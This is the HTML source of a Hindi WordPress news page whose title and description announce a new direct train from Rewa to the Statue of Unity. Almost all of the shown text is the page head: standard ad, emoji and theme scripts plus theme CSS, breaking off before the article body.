

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deshvishesh.com/%E0%A4%87%E0%A4%A4%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%B8-%E0%A4%AE%E0%A5%87%E0%A4%82-%E0%A4%AA%E0%A4%B9%E0%A4%B2%E0%A5%80-%E0%A4%AC%E0%A4%BE%E0%A4%B0-%E0%A4%B9%E0%A5%81%E0%A4%86-%E0%A4%AA%E0%A5%8D/
body_size: 38779
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head> <script data-ad-client="ca-pub-7940896570934098" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <title>इतिहास में पहली बार हुआ प्रधानमंत्री के नेतृत्व में यह बढा काम रेवा को मिली statue of unity के लिए सीधी ट्रैन | Desh Vishesh</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://deshvishesh.com/xmlrpc.php" />
    <meta property="og:image" content="https://i2.wp.com/deshvishesh.com/wp-content/uploads/2021/01/2629a229-77a3-4137-8c69-bce64c5b97c3.jpg?fit=952%2C800&ssl=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s1.wp.com' />
<link rel='dns-prefetch' href='//s2.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Desh Vishesh &raquo; Feed" href="https://deshvishesh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desh Vishesh &raquo; Comments Feed" href="https://deshvishesh.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desh Vishesh &raquo; इतिहास में पहली बार हुआ प्रधानमंत्री के नेतृत्व में यह बढा काम रेवा को मिली statue of unity के लिए सीधी ट्रैन Comments Feed" href="https://deshvishesh.com/%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%aa%e0%a4%b9%e0%a4%b2%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%81%e0%a4%86-%e0%a4%aa%e0%a5%8d/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deshvishesh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://deshvishesh.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.6.16/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wphindi-frontend-css'  href='https://deshvishesh.com/wp-content/plugins/wphindi//assets/css/wphindi-frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://deshvishesh.com/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://deshvishesh.com/wp-content/themes/Newspaper/includes/demos/medicine/demo_style.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://c0.wp.com/p/jetpack/9.2.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/9.2.4/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.6.16/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.6.16/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/9.2.4/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<link rel="https://api.w.org/" href="https://deshvishesh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://deshvishesh.com/wp-json/wp/v2/posts/573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deshvishesh.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://deshvishesh.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://deshvishesh.com/%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%aa%e0%a4%b9%e0%a4%b2%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%81%e0%a4%86-%e0%a4%aa%e0%a5%8d/" />
<link rel='shortlink' href='https://wp.me/pcFM78-9f' />
<link rel="alternate" type="application/json+oembed" href="https://deshvishesh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeshvishesh.com%2F%25e0%25a4%2587%25e0%25a4%25a4%25e0%25a4%25bf%25e0%25a4%25b9%25e0%25a4%25be%25e0%25a4%25b8-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25aa%25e0%25a4%25b9%25e0%25a4%25b2%25e0%25a5%2580-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25b0-%25e0%25a4%25b9%25e0%25a5%2581%25e0%25a4%2586-%25e0%25a4%25aa%25e0%25a5%258d%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://deshvishesh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeshvishesh.com%2F%25e0%25a4%2587%25e0%25a4%25a4%25e0%25a4%25bf%25e0%25a4%25b9%25e0%25a4%25be%25e0%25a4%25b8-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25aa%25e0%25a4%25b9%25e0%25a4%25b2%25e0%25a5%2580-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25b0-%25e0%25a4%25b9%25e0%25a5%2581%25e0%25a4%2586-%25e0%25a4%25aa%25e0%25a5%258d%2F&#038;format=xml" />
<meta name="google-site-verification" content="55TDPjmzcedPki3g0iX3EfrB0adAAtuPEgfPKWkc2UM" />


<script data-ad-client="ca-pub-1027244787013780" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type='text/css'>img#wpstats{display:none}</style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/deshvishesh.com\/wp-admin\/","wpRestNonce":"16c84f12b3","wpRestUrl":"https:\/\/deshvishesh.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="इतिहास में पहली बार हुआ प्रधानमंत्री के नेतृत्व में यह बढा काम रेवा को मिली statue of unity के लिए सीधी ट्रैन" />
<meta property="og:url" content="https://deshvishesh.com/%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%aa%e0%a4%b9%e0%a4%b2%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%81%e0%a4%86-%e0%a4%aa%e0%a5%8d/" />
<meta property="og:description" content="गुजरात के केवडिया में स्थित सरदार वल्लबभाई पटेल की सबसे ऊँची प्रतिमा जिसे स्टेचू ऑफ़ यूनिटी कहा जाता है, जिसे देखने के लिए देश विदेश से लोग आते हैं, उसकी आवाजाही को मोदी जी ने किया आसान और पहली बार…" />
<meta property="article:published_time" content="2021-01-18T05:21:06+00:00" />
<meta property="article:modified_time" content="2021-01-18T05:21:13+00:00" />
<meta property="og:site_name" content="Desh Vishesh" />
<meta property="og:image" content="https://i2.wp.com/deshvishesh.com/wp-content/uploads/2021/01/2629a229-77a3-4137-8c69-bce64c5b97c3.jpg?fit=952%2C800&amp;ssl=1" />
<meta property="og:image:width" content="952" />
<meta property="og:image:height" content="800" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:creator" content="@DeshVishesh" />
<meta name="twitter:text:title" content="इतिहास में पहली बार हुआ प्रधानमंत्री के नेतृत्व में यह बढा काम रेवा को मिली statue of unity के लिए सीधी ट्रैन" />
<meta name="twitter:image" content="https://i2.wp.com/deshvishesh.com/wp-content/uploads/2021/01/2629a229-77a3-4137-8c69-bce64c5b97c3.jpg?fit=952%2C800&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/deshvishesh.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/deshvishesh.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd3333;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #dd3333 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd3333;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd3333 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
